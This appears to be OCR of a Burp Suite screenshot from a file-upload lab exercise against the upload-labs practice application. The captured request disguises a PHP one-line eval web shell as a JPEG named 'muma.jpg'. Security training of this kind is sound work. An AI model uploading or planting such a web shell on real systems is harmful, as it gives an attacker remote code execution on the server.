 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-01/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjqxGrZtD7PspTdCi
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-01/index.php?ac
tion=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["drblack"]);?>
20 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryjqxGrZtD7PspTdCi--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 6,204 bytes | 10 millis